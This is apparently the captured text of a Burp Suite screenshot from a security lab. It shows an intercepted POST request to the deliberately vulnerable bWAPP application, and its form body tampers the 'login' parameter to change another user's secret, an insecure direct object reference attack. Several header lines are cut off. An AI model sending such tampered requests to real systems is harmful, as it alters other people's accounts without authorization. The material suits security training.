 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
Intercept HTTP history WebSockets history Options
Request to http://10.10.30.25:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 10.10.30.25:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.30.25:81/bWAPP/insecure_direct_object_ref_1
Cookie: security_level=0; Drupal.tableDrag.showWeight=0; shellInA
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
secret=I+am+evil+user&login=user&action=change